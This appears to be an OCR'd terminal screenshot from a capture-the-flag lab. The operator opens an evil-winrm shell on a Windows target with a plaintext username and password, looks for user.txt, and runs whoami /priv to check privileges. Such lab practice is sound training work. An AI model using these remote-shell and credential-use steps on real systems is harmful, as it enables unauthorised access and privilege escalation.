 ┌──(kalin㉿kali)-[~/Certificate]
└─$ evil-winrm -i 10.129.16.87 -u sara.b -p Blink182
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Sara.B\Documents> type C:\Users\Sara.B\desktop\user.txt
Cannot find path 'C:\Users\Sara.B\desktop\user.txt' because it does not exist.
At line:1 char:1
+ type C:\Users\Sara.B\desktop\user.txt
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (C:\Users\Sara.B\desktop\user.txt:String) [Get-Content], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetContentCommand
*Evil-WinRM* PS C:\Users\Sara.B\Documents> ls C:\Users\Sara.B\desktop\
*Evil-WinRM* PS C:\Users\Sara.B\Documents> ls C:\Users\Sara.B\desktop
*Evil-WinRM* PS C:\Users\Sara.B\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled